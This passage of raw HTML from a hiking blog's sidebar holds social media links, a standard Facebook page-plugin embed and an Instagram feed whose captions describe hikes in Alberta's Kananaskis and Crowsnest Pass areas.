						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 36px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/cestnotremonde/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 36px; padding:18px" ></span>
			
					</a>
	</li>

	
</ul>

		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v3.1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-href="https://www.facebook.com/cestnotremonde/" data-small-header="false" data-adapt-container-width="true" data-width="900" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/cestnotremonde/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/cestnotremonde/">C&#039;est Notre Monde</a></blockquote></div></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;buttoncolor&quot;:&quot;#16c7cd&quot;,&quot;followcolor&quot;:&quot;#16c7cd&quot;,&quot;cachetime&quot;:30}"  data-postid="2564" data-locatornonce="71b2d97bbb" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/cestnotremonde/" title="@cestnotremonde">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
				
									<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>cestnotremonde</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17966018350853912" data-date="1667412171">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Ckd8hniIMgY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=Q8xo93YoNskAX9PhOoz&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&#038;oe=6369A117"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;}">
			<span class="sbi-screenreader">Who would want to summit a peak after a all day of</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who would want to summit a peak after a all day of work? ⛰️
We did it and it was awesome! 
📍 Wasootch Peak, Kananaskis 

📽 Full video on YouTube 
💻 More information about the hike on our website

👥️️ @jeanjean553 @marienaudon" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18115641121288212" data-date="1667224928">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkYXMWcMr5P/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=-ORcQtPz-sMAX-anlll&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&#038;oe=636A2B78"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;}">
			<span class="sbi-screenreader">What kind of hiker are you: morning or evening? ✨
</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="What kind of hiker are you: morning or evening? ✨
We did Wasootch Peak this summer after work, we were slightly tired but the light was perfect for our pictures! 
📍Wasootch Peak in Kananaskis
🥾 6.2 km 
📈 875m D+ 
⏱️ 4 hours 
🧗 Easy scrambling 

Check on our Youtube channel and our website to find a trail.

#hikealbertamountains #hiker" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18028685452417273" data-date="1666893666">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkOflEuN2jS/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.2885-15/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&#038;oe=636A81C8"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;}">
			<span class="sbi-screenreader">( 🇫🇷 ⬇️ )Did you see any wildlife recently in the </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="( 🇫🇷 ⬇️ )Did you see any wildlife recently in the Canadian Rockies?  We were lucky to see a bighorn sheep on our last hike. 😍

Did you know?  It&#039;s named after its large horns that can weigh up to 14 kg (30 lb). 😱

Avez-vous vu des animaux sauvages récemment dans les Rocheuses canadiennes ?  Nous avons eu la chance de voir un mouflon d&#039;Amérique lors de notre dernière randonnée. 😍

Le saviez-vous ?  Il est nommé pour ses grandes cornes qui peuvent peser jusqu&#039;à 14 kg (30 lb). 😱" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17935731005334946" data-date="1666638032">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkG4Aayv6Wy/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.2885-15/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=YDqKDcZ5WtMAX8xIahf&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&#038;oe=636A4DDC"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;}">
			<span class="sbi-screenreader">Do you know Turtle Mountain in Crowsnest Pass? Def</span>
									<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Do you know Turtle Mountain in Crowsnest Pass? Definitely a hike to add to your bucket list next summer. 
🥾 7,5 km
📈 940m D+ 
⏱️ 4 hours 
🧗  Easy scrambling 

👉 Check on our Youtube channel and our website to find the details." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17893444493685137" data-date="1666370991">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Cj-6oAmIzMh/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=4Cvckf38yqQAX9B9T4J&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&#038;oe=6369BE34"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;}">
			<span class="sbi-screenreader">Who likes to walk on the ridge? ⛰️
📍 Turtle Mounta</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who likes to walk on the ridge? ⛰️
📍 Turtle Mountain, Crowsnest Pass, Southern Alberta 

📽 Full video on YouTube 
💻 More information about the hike on our website" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17963358253876293" data-date="1666111576">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/Cj3L3A1Nbno/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&#038;oe=6369B26E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;}">
			<span class="sbi-screenreader">Rate this view from 1 to 10 👀
📍Porcupine Ridge in </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Rate this view from 1 to 10 👀
📍Porcupine Ridge in Kananaskis 
10.6 km - 4 hours - 750 m elevation gain - Easy scrambling

Check on our Youtube channel and our website to find a trail." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17939395199283291" data-date="1665762319">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CjsxrzXI9ps/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=h0LksW8lP9gAX_bavvd&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&#038;oe=63694373"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0L